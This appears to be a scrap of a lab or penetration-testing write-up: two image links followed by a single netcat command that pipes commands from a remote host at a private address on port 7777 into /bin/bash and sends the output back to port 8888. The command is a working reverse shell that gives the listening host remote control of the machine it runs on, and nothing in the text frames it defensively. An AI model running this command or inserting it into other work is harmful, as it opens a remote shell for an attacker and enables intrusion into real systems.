nc 192.168.72.128 7777 | /bin/bash | nc 192.168.72.128 8888